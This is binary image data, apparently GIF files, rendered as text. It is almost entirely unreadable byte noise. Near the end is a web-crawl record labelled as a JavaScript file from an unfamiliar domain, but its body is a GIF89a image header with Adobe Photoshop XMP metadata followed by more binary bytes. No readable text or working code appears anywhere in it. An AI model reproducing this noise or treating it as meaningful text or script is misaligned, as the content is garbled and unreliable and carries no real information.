CE�ݸ4*\�졍Ct���1��8�#9V�2�72�8{���IDBd�C��m	r �Cر�@A`�b�[s�]#��]Sq� �1��Ǥ��pp�% $��!�I��9�<�2w��|M�]˹���9�ߴ'�T"�I�N�������P�@-���(P�[����Ɗ�����?#E-� �M	�����|�
a:��*�MIh��U5�DI�g4đ�G����W��1It�Y�y�;y�{̣�c�%D8�<t���,=^�| $�A�I�X�j{��ٍ�\��w{L�$ۣ����6{�%_�Hĝ�m&�ʇz�I������Q�MyY'��&��K�a!@Jq���9 ��`ӰYP��( !��*������9�YV��A�� �o�;l��P���g��H����8\PBc�1��/�GCXh~��M�P���،����=� �9���w'�šo��*=<���'>�?}j�4i����+�L�@�N��S�j�Iא��}�c�I-���4��k� ��iC�B�*�c��C8p�H�����/Z�x���T��F��Hp��Q� 
bh@s��Tvq�0��
. � q�D�00�3cuH�&_�i:X�ǵkU�_�v�煬ٲe���M�h�+S<�� 2dlHڂ�*U�U�R����-� �����J�k����̾�W0g��9�=��>���Ϟ?Ҩ��&�O��ϥ[�mO��}R�e��o��5V�9sw��v���| �v���k/��\_μ��T�G�X@��B�	i ��{�	4���@�&Y�+�ϟ�{���_(����?	&h��F��PX!?D�BĂ�,�`�0�B
�(�m̀"�|�0�@�Ҍ5QCe�#G:N�PB*�dIm��tJ@0��@ ��DSNPp >]�� ��p� 	�� a$�@O�a[���Xc��X^�e�Zh��A#�M���Sx2%~��h��-j��E��Y����v�e�e��fRlF[h��F�i���*��P���
�hW���MpÝ���1Jr��B� �P�	6Tם��>�\�Ё7^�i��z���z:0@���W��f�@���w`�,Xo�n���Zx�� ���)$�(�E���2�R��EDюcd�D|�A"���HD
@� �5 �X��#|�ט	��E[ b���iVj�)4�v�'Z ��[5�h	]�@�,�PB��XSMa��QBb#x0��VD�o�b�٧��6Zk��j����i���hR���e������p8�0�r��l��Rw�Q�8� ��a��yh˞{�����)Ю��*���غ��ࠂ�b����-�����"�%��A?ܐ�M\��}�Q�A�ѱ�G����
4�.+���d� .4P� 3�Q�̀ ��Vs���W��Yg�d�������$�2o�� �P�a�����D���A�BA)<�-����)Pq�
n+�i�V�����t��ibŷ��&3i�p�s�č�;�@��T�"r�{�(&�9�='�y��ё>�9W������n?�Jݹ�8��NA�3E����}�_���$@���E�#��A"��A=�xD!Az��Nr �� |b���J;y�F�d�����SP�� ��[D_�F��-�YbI� ���X� E6H���4ELj�����Øf~�7�S�n@�6ڤf�w�6�FC��J
���e������H���ED���;�r��0(��Z�*���՞��G^���ú������	�� ��_��F!�@%'��@P4����y~� �0=B�äو!g�H�	�{�<R$	�J�l ��N��-��.�Ø���1�� ��T��;�������˴ �}�Sp �����Ţ ������LKEFS��M�����J��l�6��M�H����L�	80L�-<<\:�,��g �ⱦ��p�����=��)�ӊ����)/]H�j�A͕E�4�� eh����~Y�_����"��a�cB��#�����ENj���bn �Ʋ�1FA��с/�����:ف&eq�1��.Sa�0`b'�� ��L�����-��� ��� �a��8�v)A(�p��N��j��5 Q� 1lm���MMs��Yý�P�y�8sM]�����(לcA�9�yV�SY̅'�#�gy�í�]�>�](�*��&;�B�aK;9�C�]nT���VxEX��<>>�$�H��G�6��MiDXz�E~�&��	P��V2eV��&5I�-��/�Y� ���DBgK���m�T�NU���~�
�`�1y`W�M\bG�0U0j0j>Cc���Ɍ�Sz�L�FSͽ��-�j�ٷ���-��y�ᄃ����������:���g�3�Щ�[Fcd"'��C
P��ܺU���~(Du�e�6�)8EF�܁�� ]�������b�͈I�<�}�GA
�HT�1F��N"@�d��d�A�;�|�ff��$���w��T�"i��2��#�!�>�����e�rI��L�1�&�+�R����n]�Ό���Qթf�c�T3T�mX��N֋m�=G�,��xs�v���y[�� �5Z�����@g7;w��CZ��lo'W�u��+X4�'�a7Bs�i�87|��E�V�#!eo�G2�?�ݍ�Oe*�N8@��@��Yq�5!�:+@��K�6����eS����R�* ��e�����/x�^D�c"#Î3����Gv�u�5�R�6Q,���*�}��d�îB�6�At,lE�QDm�9�8B:�V$Z]�.�x�C!� �5 ��,�H�.�S � +*�/]"�fo�o��H'r$1�01���y��y+5]#w�H�5E��]W�2���w� &s�{f�p��JDs6�_9w4�5sw�4�gkZU��	Fj A� ���Fs�	��	��tmU6�r6q�6&�7X��7s�W�ш��*���q��i��l1�l����9=�,�Q-tE��m�
�Њ����p   Z��  �
����
��r -`�h-�����B;
������ǌ6ዾ�@ u!�� ��(�-��8@�D�=Ў@0\�0�pwp!z�zC؏�\a= �=CB �@@4E 3a>6�,�IXR� a�cp/�&a�����UU T|0�?EC�#9'�v n�iqQ��`�45�p}7��� 	g)_#c�X~�W��)��7��u���xc�X�2+�(��l��Ct8#�8��c���9��9A�Y��-����? �P�(��E���� ���h��-�������U�}�
����� �����Q�S+ !�eЗ��-@�x��'�K��M�0�� ��&��pp��� �B؏�1q��'���$5吰���X"�p.�^i@J^�i�	a��4��s�w�N�'iБ @lR`�Q��	�t(7YL[`��A���ugc~i���k�1lܔM�2�b�Rl�1vqUg��l�A��Q�,�q,X��4���?���^Z⒋vi����!}����ָ
0� �٘���
- ���Ȣ9u�m� ����x��9=@��ȎJ������隭鏃��9czړ����L���q��2�C���}1i ��r�'s�G��U�f4]`?� 4�a��\E(��P�`5J'a�&	}�_�NlB}Mi�u�7ڴ��vI�vUC�Av�� eW8�V��v�l�DXO��h����  �������&�&
�9u������������⍀ً4���-��.X���(�����0K��	�� g9p�>�#wR��B�pV��Z:�!Qg�'S >: �P�6!��X)cR�	?oj��J5'�yj|Tu��EscQ Wu zX/��9jRc�	s@	}�3��	���� j k����C�"M��6{� �!���u��b�Bl�U��e�Lg��[�9Q%�aO�C�hwdpY���%�
���H�*�y �!( θ
9�A�
@��0� A��� �HP�,XӺ
,o��B <��H0�o�G0$=����Ga���
7��U��;�V���1����Q&�$˄�E%Q��;� X�ư	���S ���7����R%�tz�E'�Н:�L}����K6p	�0V���"a9)	��5����ak�b�wuZWb%Ɣ�+*���7�U�n�C��+����E��e�Q�mز�vG�Bl��p ��E�����4�D������ �c �����0�A` `��dM�����Fk!A����*\@B���2�y���:��G�pv�Wʏ�T�[گWq	I�5>){�ٻ p�38�{h<&)��e|wz�{���4/Н@~L�Uf`�'5&�� Haz�	3��
 ��V�bB�+�6Ŷ�I�B�q�|�*�ʴ�#8Z%j8�C4d	�,U�v�\�t�BV���
��:䂣����eAP�4
��9�S��F`�;� �� �/`�F�����%!+`��� *"��T�� �Jp�@��U,�R̺R�y��<����� I5�S���=���>k��^J�}�?%��Uԩ�cA��|4��活�6v���	�`�p3HG�@	� �p}��4knU~є���W�����P{���BC�;X��'#�8  #@�m� �PM�^[w��|��������w��飋I��*���/$\�g]Z��:�"ͫ2�4P[�`��eO����DJ��"��O@�M0R �yT���ܺ�K��꺰��-��@���:@cj�#Ѓ����	���{A� [`�a"ǖ6��+U��NE�k�4���Vm�L1Yrhj�����3��{h���BV0�;k��UCI+C�Mz5ޮ�pCC}�Sٴ��C��Y�PI�߲�m�lwXmw`rjrx�`�:�
 @�-��nr��I���������RÎ9�����;��,�!��K� a@������P|٘��8n㗝�ZZ��:$c& C��@%W"���m���.P�|c����5�vUf�@{���V�Wi��}���}}�WC��(�`}@����FɀsB�RCa�Ck����m��WC���bAI�5 �K=�Dxc	�������&����
`�Op ��x�!ޢ���gD��Lp;	2μ K`�ٺ ��F�^�d��[ �HK #��$����$��!@:>��u�W����\WJ�!�* �9q]�+�aj>�2�� �P�+�h�AAT`2&x�T��u����a�| ����Q���t`vrx���0���N����P���u�Q���� fumc���>]ޭ�@]��Ϳ�-�
8�Z�@�=�l�!����>�[+d�r�iir��I0:a- u�$��
�)j�-��j�,�SrF
�ָ PP��\����dq���NP*�<���NRE���B@Ho6�Ul��>��R�ɯu֥F� D����q��2�M{��t ��A1J�0f�&�%��W�u,�wBp� ��Dܖ����<tA�Cg���0�03�ȿ0ΐ�^sa�7k�NB�2��!b['Ԉ~��q�3��m�-�5�l�e���N�W=�K�mС ���
V��H� ؊���.�F Z�Z�dՁ �L8p�	~
"��G�!��!�ذ���ih����&K~p �=zKx�h��mpcb���90��b��곴T_R�O�N�ZUiR���qc��
8*rZ�GE�|��p �8p�E�ó]x��/'�l�#�Ņf$ TP�����re˙�h֌9��͡/S�@'L�L�a��k�5y���=� J�*AƆ&I�f��� 5L���5Ζ&2dJ �w��V������+Y�\�b/�=�Y��[�^}{��/3��|������ހ=)�O�}���)�H�
�p���Q��@(`�TF �#��0�"H��"X �X�W��pbLB ��	�1�U (�$҈ $J� �8��&8ɉ&J⠃�d�#,�\!���,i��p	&�$���,�	�#�:
�60*���
���*����O���J,��j�,�Ԓ��k�� �(���g��L���\d�-��0 K@�I��F���<�3�b���Ӹ��h@!�5��΃l���{ `�.�PC�K���0A j�F�KlPc:���ε5��bt���] �3�]{��O?����^�������$0�)v�q�`.��^,�0�?DUL�DBL� F[@B ��FuT� �(2ʈP  ~Br����ȉ(Ȓ�(Z¢,h�42��V�̖nx��z�@	5uR�'�| *|�3�"�\
*?�>�O=�z
ЮE�гT�C��h48��J�k.�8 ��c��y23N8��&s�3�2�V[;��U��x� _#���`akَ̓�� Э��.��D8J���8�sN5�� ����)�Kw]{�}���cO�y�7���ۯ���p@tL��c=pp�H A
���Gq��Q4�TQ��A'Јd$�Q@ �� E�F��&Q�	�����JH�(� � $IHJ���57�=�H�7�״'�PalH�S�f'���m�@�T (B�DvK�N့��K],eN��/̩N�"G,�p� q�V�*�ٜ�<'�6�1�Dj��v +�5�!�fS,c!Kv��³4a��Y#w�Q����>�6SpM��q.u�<�W����'{��|� m2@��>Z9>�%B��p4 b�P�F���E�/��40�4�-� ���$�LGh�AVQ$�	�Hx�Dh0��DdLh��@3�a�Jcg�4���D�+���dR5�	Mk���b���ING���Ԗ6�U�mZ"ܼ���*Qk����B�K��� M5�f��s�
p#xA!���W]�k�i��X�7Z&�iD#*А����aP�P���6�KV	JPH5�����z7�N\��#�쎵���@cM�y�Ӟ�H_k��|L����'^s5�&�J�}� ����=�7
Z��R/`!���DzQ~�$�-  �.B�p 8\� �=�A��T��ʌ�D�"� �!�H�XAZ{ �Q��A�@~`AX��д���R�>yRC�hBD�T�VY(���B�,�(n� ~�`4�`/�k��ڲ	H�NPY� [H@��4XN��{�L7��5�1���p�N/@�P���@"�6�A���M��S�%�C�F�"���*u��s}g��dZ�z/�⸭;��\ϪI�����`��В��@*�^\���T*�g����(��@P�dR֘�-e9;?Ѧ� ��0�<� 	B����&���<w��#yd��@�4��7��z��� ':�1���ʉN=D�S�i�.��O�%b�x"޹�D-7�[ ԫ�	h@�@��.ԋ��T�r	��E ¿����Z5�c������`@� ����W�U>��6{`��f�5�`ĝ(1�ɜNآЙnh�K��@⡱�O�I|�+_���@IW��o���4l>� �K�����V��P*x��k�8�Bh 	��l�M�#� 7cA,�� #�`Ct@h�� KLIlk�D�#ʽ�|�\`m�p �X�9UWA촧��髓��n���� ��&�� �b�͎�q(�-Ua*0pp����H`��t�:����9��ڻڋ^�\mk_�XIEVnFЅf���p.f����D0`�-ىk�5�7��3cN�G�7�~�S�~�'����\mOW �఼6nF��`H����9�)O����,��0�`�$� " p����m� TF $�� ������� <I�Y�:u4�����H�L�ΟO@�,�� ݃���'��!M��*��k��h(�/�+���HVs ������'����P@�pP�Gh��h��9Yx�9���0�4J����)f�;g� :(�F����y���0�@��H�יgф[�I��Y(*�\ �C`7�9=�$L*� qyQ+{����;�����0��˫5X����>^ᐊ�� â�TH��{��������{�� $Hr'�+��� �9�{�'� �@�2`��9�9�D�'�p��ၠ/� @��LS �.�i����=!��@ኛ��H��(Ҩ��J�L����H��9x��j<��A�V��d�)�Y������x,��������#�6���肧jBM�N��31j�λ���8	��i�1��~!%{����|��h�{���V�KR�X����=�?�C��%+(D��,�K�$H�	 ������X i: "!$�  �$�&��n������G�������R�����3�eh	�  X����	�ӇX˵,�E���ʊ<�	$��"K��H)��*��g8������,m|�
��؝��nL#g�;��LrD :J�8�!d�ЄǤR�ؑ��{��������,��H�Q�"S��`H�SC}	N����HU"�����k�;�>�_
���9@�2
��_J���#�f*�ɞd �d�z��T�N��NT��T��������6�OTCK"5!�!=�˹�4�,"	D5���`� �����%�|�ܔ���c���L�
=�8��b�c�;�$�G��4�����b9��	$%��dY��xX�D�<��GH�<oi��� �(=� 9�6�����ė4ԏ,�2�+)�URNt�I��%�I��
���2*�Ό��1 �����<��Tϣ����t�3�pRD��X	1���O��(�Ӻ��:\�Ee�U�_ԧ��$Kx��r��PV��9��
PUM��P������<�6�)f�p��4h� n@A�ҋ���kV�������.�p��"~��Np�K��V��Kj%�L%�~0C}��}�}+%��0!۽9\�h]�4�SŘ+��`�N'K�Th2��Ӑ��4���@EO���B=����|��OFm�PE>��S�	YPQ+д�T�U��RP}ꊰ����" �	�%��%g\L����a��Bp�
p���Z�|�[�;L�]Ǽ�$�4 <d*��@b�$$�c*�c�� �g	|�<�t�������0L"���ؗ��}{W�|W}y�}���1])��!#=98i��Ή�����%���Ŋ�����5��S�iX�,Ԉ��d׵X��?.�`�YIƝp:�+Y^��\����2�XD�a\�S�K��
 ��^�^ L�^GدZ�"0�Oa�9x��4�4Ȁ�}p�ښj_D�Fn�P�	C��M����MBi��eAMgy���\�Gh +�n�M���[(E=���S��7.}ׇ�������T:=�"83%�c��ɭ�^Z�i�����NI�����S�,��M��#��e r]�T��݌�J��/�H� ���%�^*����
���"��b�	E&��PVm�
 ���F2��3~�����U`]EQ^E6�l_���
3�_;��ڹ嶹=�lRw�Q fBpR[@�Y�VJ�*[�����ڠ����+��þ�[}yH~\xm+�`�v��ui�!{\}�~���75���Œai�ј�����*>���a�X��
�%b�B�$�Jڕ�����l��X�J-�^+�b;���A�&2/� ��@�ކi��:�
��%Z�*ڥ5�80���-_���`�p|�VY��z�]A��b/�e��ն�m�%�����k}�`@`�GX�w�#ָ�t!�N�����-�S�=�����+�8=��=�3=���e]na����`fD�,<�Ɋ�N��S�I�m��A��إO2�
Y����'g����U@�Z��:k�{Yal��縸%0�^{�3n�O2�^�}���9 )��(���̃&:�����a��5��5��_����5dFƁA�G5�X��N�� �a�`�d2���!���BM�`.���E�}sH�����+TR����K�3E��t����	�����¬�~aa&&�U��,+D�ά����jՍ���ꈠ��3��9���6���<'g�g��.��ﵾE�A����&Z�(jY 26c|��gO�9ȅ�J�27���0���Lǆ)��V�Yq�4x�Y��@������h�]乕�ܐ6x*5�V�"�Yhm`p�=�i+(H�:���[`׶�mT޷R&��p��$�M��$��ij�5��>�� y�bJ��n��n�N���,�������O0�&o�MO�~ ���"�jF%��T��O�F�A�)VkN%P���N��`�����)F"; sp�pLp 3V��pA�p��Ę���㸖0���5�$_�)����H�4ʀ������XBܰ�;оhӼ���h2�ɛ<|��9��q`�Lv�3HtAN����mx�)���V^��)S/�����ݟ���р.scZ��BD�[� jx �Bs^��>O����@��	��f�MT��fF�ϳp:4�:K�q�E\<�߮�"p��:��x�Sp��@�-(�- �1��!QY��h��"����Ǡ�\7�]O�90`�F��e?6�2��^%��6s �]h�Z���Qj����_�$G��'4�I�qX1�T��Q0�$��(�rx��w���[��+��������`fs3�n5טΧn�ODY��f"��?}��7�,�s�1�n�X��X�S�G��>5�:�P�'g��o��N�Ԯ�]ݥk����G�����F��Cznp�yz�����u�����zʔ���z���
{�H�ls ��dF����}��6�C��	$ @�%��Q���^����6k�8\�n��S➇=jL)���>)Y�I�'��?e��珟��9m��g�&N�:��gπ=�,�0͒E
���Ma0eM��z��a�`Ǌ]0a������v!r�j�+��]y��e��/���]�*ܿ3h��1��� O���_e~�����3��)]�-�n��5l}d�=�6�ܹo��[w�ڰ��)��7�W�V����&4ѡcB�-ڷ (� iƧ�P �1c �h/H�9[~�G��}��:�O�o|>��A��E�^d��.`�����/T /�p�L pχ!�3���@&�H�lT��d�A�C�hrI0�Tt.�\��G �`�U&�$�>K���?D5IP=E	%���dTQH!%KK����LU�C���8��Xn�uV�p���l�E!qե�^|�%`�ؠ�wE�J�x�Xd�>6Y �Y�f�: �mtjkp��\k�7����jp��J�m��Vjʭfks|8g�)CT�C'l��]�%`�{'� �f�����R���1 c�@�б&�d nid�@����d` �<���+o�؝܀��"�#~H"�)��0AX -�P����	.�҉$��� �4�k�UJ\rQe�D�?���PB�d�����0՗bRUVV��c�I��`չ��n=]�uƅ�x�Ea�ʀ��:6؂	��Zu	P(
8&���Zv)?C�p���ƨت\k�a Gl��+o���p���&무��sͩp9� AD1�p���w�� �lQ7����.T�, �X�E`�.&�{����A�n��ޫ����#�\L g�("��߳ ��p8���4j��%�8�	F�t�-���VCրR�L!e�NtR�(��e4kҕX�)li)Ma�TNB&��	M_Y��& �).U����(?&P]{ԡ�66��mP  _���m�[� �KmfSx#��`�Ԕ
5�:�oZ�8�$.�Mlܩ�����,�r�s�
n�� @�sH��°�b%����%e�@v�3C�
qA̡ �r����s�+�� �żz�+ywL 7~p�� �l �Dt�I&�{�#Q�@tHlF3�,p�\�##��G��Pp
TS��%�9)����ObV����JW��϶�� I*�$IV�T���LsZ[�"���%OӼ���'>��]#cC�,f��Aԣ�&� 15�Zd0�I@��q��V��m5Eb�R%P&�q�[�@QE�� Ί��ըn p1<h���C�-�!�����ss��/�#{Q� �]؝��G����׹ԅ�s�y0&��������w���`�{*�z��(b!C%ҋK؂"��%���X�$B���x���c&�G�ؚ������S	�I�mH#A���B'7=�jO�����)P^[�
UXζ��lM g9/[6���,Z�Td�Y�p*o�)�j00�P��z��bkЂ6��{���s��Pz�)��h��[�v���=�q��e�
T�p,����v�qw�RW��h<Cʫ�=������AQ�HF��M�R�U�}(�� � #i5� F)����Q	��2{%)B��Oj���0���*�B0�%�
��
>�5CN��4c,�=m�.Z�f		ö�N��
��d'��90kIŚ�֘�TJD��K��6$g����pb%[�"���Q(�$W*+��r��t� �L�%P���Y�ѵ�����������Ůx�t���頽�y��^�*@�s\`���&��ɂ-�M}j~	F�{@��CV��[LDG��_X� 1�x*���ΐ�a�dJ=y�L.ܤ�U�%>��S�7�5�)�[Y�W�Y5����1�fI��F�1<�T9�!�xȐ��!���&1�q?B���a�U��]�ئ
8K��mm��Z	�V�RAjF���9@��A�����bu�(��{��R��2C\p3�g�x4޻�a :Z��,d!��S>v�t(@��I�� dK�o$�z0��a���"`���8
FEJ	�`��#B*�+Ob�X�,'2iR�f�V�0g1Iʈ���c�lLU!Z����0����a�M�amk\C���d"����.�c
��� �
���B��B4��gUC���{����l�D؞ʈ�E��R���)#�\�@�Q̞�߉�y̐-A�`� ��C�]���\xT��fj/�"z�<��ͣ���ҋ�7���n�`��$f�>tA��H����qt"��5���������Jq���������Q�S�eJX��UAN�$�\\͵eM]Ԁ����Y����[r ���)��	 ��Q����۾��)���VBE���o��j�J�@�� FI\x������^-�@t�� ��|��������w)_���8���NͅA#@�T�A��q&}��!�DըDBtA	�ACP,Wu����-�*mI��M�Q�N��.����#�_Q�Z4"=PS����dE2�ɚPS�јb�	�	�M9m��AJ	����M��"�� �t��Qn^�t���}�&n��?��r4�C��hNvQ\@�^��.a��68�� 	� K��w��ONڽ����N����\ B�  @}IR�q�~��T!��y��9,������,,�O��������Q��O�uX �L%.PQpݱu���I�Pг��4�4M[��	�դ7�/ J�Sf^*��ТPe� #����s���c�ՠ�1o��G�5�X���D]��1����6�Ƿxc"U�B(�Jq���NK�׽�Z �Q��^���ܱ�zlA��)����D���GL���H���Vu��C0�R�$"J�K������O�L }]�`I �C�%[�	Vd�՝aU�6�b*�:���} qF�%rJJ�Y�
��<��N�Me�=��X�2��?��w��]�s�E�p5�Xj������r8���  ��w�ɵ����˕���K��x��J@��@�~�H��Ab ��e�Z%��Ũ_'�Â� E�D��DT�$�%�[����Z%�,� �D��՘����_mŚ��\ ���^�	Y ���J�񘹁 8�-&'�>�<miEYi���UY�@N��`mIeVgUZ��C]QD���p�����G��)Z2�P�x\���x����^Z�O_��ܣ��\y�Y��a���J�@����W�hZ@��C(XU`���VC�M�� �ZU��h��\�&�E�j"�H�1�R��J� _e�������ݐ�I�E��X
����q*^�>FPҢ<�Sf�[R���&�3f�kHg@#�ag�� �i�^%���?�ިLG5Z�3�Y�����O{�7���́���Ǻ���)��.�L}!;�ł׻&~ �&=hRi�$�%yZ��OR��X�nh�iU���g� �x��	��Q�?�B\�Å��L�RO��k��ʬ�J��
�U��j��9͌���� D�_``
�Sc�"��$d�PPVJ�Q)��=Q�>Q����+��^�^���m�)S
�����L��'XVG<�v�i}��Q�c#�7XK�mA# ���w!��= �}��(*�rn��Kϡ�K�$��G �����~�.�<����TA��̪�&��(�D�����Tؚ�یV����-�Օ�$�QX��(K|IԆ�J&n�ɲ�����z��E��[+^�	��-.'d�m��o���<Y�rZ��ֹ�Rg�~�1�-�*�v�VR��s� Á�5!Y�5T��Q��������x��Ͻ���	�!@�\���ir)f$I����.�"�*Č,$D�B/�B0,�9X��h�����ZM��-.M������_����N�V����4iS`ʹ�E��M�/O�Xqʯ����q�^J[
�g��/Z 02�?0�:���vTn)��1��Ec�Rt=Ȃ����{AZ�G)a9�hn�ե񨮠Ք�ǎ.=�����Gre�$����R�r���*D�2D>�����,@�Ζ�+M��]Ũ��R�fqQdA�	 ^=P�L��d�U����X��/N�E�zS
���J�F
w�3��-e�g��߄
��@�V�V��!2�02E��9c�5Gs�@�	�������^wh0� ��=�y4��t �N)jNi!��*_�Z���x��-��z�\�����0R�.U��QOU�Hf�!(݂�C�\���@T��+��l��ժ���M�R[M/7�D���3���ɠ�a�T������`xS��׼۵��r�>[i=��?Ǎ���eAi5'�o��t*���k2����#�t����t�p��x�&Ka�Jo�{�l�L��(�-״]��n+Ol��	��N�QO�iR��&�l�Z��~/����U���aU2�R�Ju*}�H�h[��mNl�L���I�Z�dI Z�5��E��b�4�n�sM�� 䤎��p�"��-�d�q<v=��kWF���`!wiVB�t��d�+�-c1�iV�w�`gw��V=�����w,�����6L}2� �H�xo�tG_;�T*�v�����m*�K��.�s�WRi�����5���)�1c&����T�h���,my�����Bb�����/����y��u}/��f���q_xSN��<����= ���ױ�q�n݄�/*%!�-�#�!�iW6#�CN���n��O#%�=���GN��TK�����'��-��nO��xL�{�r���m���|r�" q��h�p��Zh��ˢ���:�D�Dbw"ry��Dˀ�uP���hqQX	����L��CԲ�U0 n�Ɋѹ�9}�}��z�,�/��aO��[�h8�_F@36�
��9p�� ?ee�� u��nA�?�jȀaE� ��"�Qŉ��'���J�%��i�x�÷ĺm���v��۸HC.��N},y��+��*u@���^��.��`f�U9�G�-X�쨭�lZ�;�j�G�d��z/E�}	��s_���6�\���w�F�5�Y��I�>F����`�=�P���#��>�V�(|�Dz@)4CO�e�e/T��kC���u������ =4�"�>������<{����'�t*�|���o��'CZ�������8|20GҨmڨ�@R��A�s����,(E�g�B�~�����Z+$�WK�X�D�]����k�&����'���ڷ�+V�u-p��	1i�9)��>�1��4���~X��!D~> ��g�6�X���#�#�`0yҤ>�T�\��eK�3g����%J���t2�Ǡݨ0��Z :b�h�hKT �R�jL0e��Uk���v0k�A�g��A@��Z���u[�C�G���e[ �Y�: ��� #F���ē^���bċ/�h�D( %Jt�sZ5j`ݺ��ҭ[jJ��a�S��'E�=)�(�ϟ������ǜ�s~��(o�<y��Ņ���>��k�f��������� �Է�K ���O� l� 0���,� j���rh�
*h!���	nhC��,��G��'8J��$�XrQ�_�iF�RbQ'�R4q(�TP��
����A���l��:Hë��pK��0����D�����2.��.) �-�b+ͷ�����LN�&�2;��Ӳ�.���B)�2��"�JV���^.	�Hm裄۬�aē�����2�{.;�#���3@�U�3`���-����m
�j��� ���#�>b` ����?,��DPAj!��A�H�r(�m3���>QA�q$8X��_�I����&}�G�Pׂt-��P���)આ��+2!��*�*,�5��J�����.��+�)�R�/4�B���س�{l������f�� 6�4��Pt5XZ�%��f#��r�����.;�����~��N�I��V��b;����l)�bS�̛"��[��4�[��%����C�����Y�]q���ql%Lh�%ҐA��p�C7j�u�	�o�	�m<%�B穧��%�D��`�-����Ҩ�-'1�
�����|�",��c�F���I��轪0��*��b��̇�N��Lf:m�l3�U��`���K8���l�E�	ƣdC����V��N��
{dG9�1@?�#*Xp:� Ye�W�
8���xj���y@n�jF����ĠX�сߖ�,f�p ����l9("QC�� �4�\|ЈF��9ϵ�];Q���E�y�^7ZOxB�DA
�GLp�!�	��\�;�0i�C��"���e�
�T�2�ect� �Ј9P{	�ú�i�*	0�"���~��ӜF@�N�O#����.M5�Q�-`��25���n�ЩN�ű�1(S��9b�a������z.��_i`w��|`x,�p7��`��� M`A2sRh���\ 9
a�C��JĮ��Du�;�L�X�)��],J��zҹ���(� �t@�5���Uق�2��d%���c˜DG,a	0Z��ք��iz�0���7>G�wP�#c��0���͜$S3=��g����H����Dc��.�(��bR�A!o�Lc��8׉�?(�5^pk�RUٶB࠭7�������=.4������o͂ց�-ĉSA�Z�������s[��\D��!%�H(p�=�P,Z�t�]궸"�������GTP��6Ak��"z���I��J� �ڋ��IO�c^��2�Ne��q�p1��i����	���[0�%#�əu�N��d��'�`P����P���9
6���=�f�)�Sk3[�H�U��Bk��N�*̲q��L�4�)\ɭ����F�5Yɚ!��3���0Zl�8oI!1g��9�s��X=):�곊0�����볠�׿z07��(I)�Qp���b0wd�u���eE�����&���n�`�R�Fp�z�Y^F��<��f�u�dlc�3�L�}��h 3�� ��AM*�ʨ�j"� @an�cL�V-��q�ME_�T�U�1�w�6�샭^�����b>~��~��eQ�@�:��ʠm��B߂C<,.�8D!D`�ERYϵGX䧌�8���ơ+	I���0������Pz@@2�0�H��n�XΊ`0*G����n*�#ij�'O�p�nH�;H���]�=���|�;�h�Np~�[��$��3�p<yF%�C*������y�d	�6)(@
ׁW���~����Ct���G'�)���G�UV�
� ?�o d�� X����~t@�����!�v΃H�B�5�A�T}CW���?,9�_��ab�0 �ՙN�H��-�v����q����w����5I�N@箁��HF� �����Mq4��C���^��͝���$ǐb�ݍ�p�G��M�ހ!d ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/3.js
body_size: 56693
content:
GIF89a8� �� ���.����Ǔ��6���������gB����H�����LӸp�t"ϙA�����������Fc���xEŪL������ idj���3ۺ���j��q��H�g.�������������ں����4V��� ���������٥����i�������738�����������x4�T&���ǧ�9�z&�Z �� �eZf���u ؙYق,��
��� ���������-�v�g��
����RKS���e�����֡I�K��n��������������������9�����D�nC��V̊�����T����Ƹɂv����l�w�ͣ�̱�߄��]�k���Һ�������-Ȓ5�Ѿ�[ �y�������zS�����W�� �r�&�����ʑ�l͘���n%������Ѯ��g �� ��������	�A�mщ!�k8�w ��������
��Q����d-�`���������*��
����S����4��
���I*zѴ��������������������������`������~/̺���������t����0ߩ$�������|�������R�0����������� ˣ0�ɫ��������(�����
��4�������pߓh�������������˓������HӋL��˱t����n��"��p����cPZ�4�������^Fn����B��N�����
߷6��S��#y��������      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:52e2cc0a-4a6f-5745-9271-093f3884d6d0" xmpMM:DocumentID="xmp.did:152CC4C6ED5211F089C9B8B5235F169E" xmpMM:InstanceID="xmp.iid:152CC4C5ED5211F089C9B8B5235F169E" xmp:CreatorTool="Adobe Photoshop CC 2017 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:5c6ab260-86b6-5d4a-bb4d-2bafd62f6c54" stRef:documentID="adobe:docid:photoshop:12dd4b9c-fe5e-11ef-b2c9-db84a54074f0"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    8�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p�ʝK��ݻx���˷�߿�L���È+^̸��ǐ#K�L���˘3k�̹��Ϡ�j��aCe��^ͺ��װc˞M����eF@��!
�����CR�)_μ���У�CA����سk�.�������A����������۫+�b��������ﱠ`��g��&H�#���s�ѷ߄�p���ɧ݃.W�
�(�$��!>��q��\�Ћ���/��"��e��elP�Di�Bh���Q�E���c?n,���T(��Q>�!}�-��i�hHCb���~O�(c��C̖���)x4Џ�8C]��c���&�A��裐n����a��76@
%�@̧�~#���2��Z�@�aˍ[&�z���魸���ůA��+ϯ�!�k_3�
���m	�(��4��ag���cP�-��|���)m����sP�*��!A�1��d#�4�d����M��xc�8�!Ͻ��5ϻ̽�⺩�8 )P��2 �r?�0 M�"�,�5���R"�߬+�B����f�n�8~0�8����E�����,�4�d#� �D�F�q5[�t��%1ur�-ȱ�Î�\��6:�������� s;̇f�X�������3F��dC��P#���l�5�x���8�3�x�8�x����,�����[[��|��_+g!1t/Ce0-����l[� _��
��N��>�r�����m=O��g/XjD�x�Ԅ�4�����P�ذ�>��|����s�9Τ��9�/5����B�Y�v�R<pGxJdl�G?��(y, �6���aPwX�X�6� �D1@%�v��b�ҞgH�
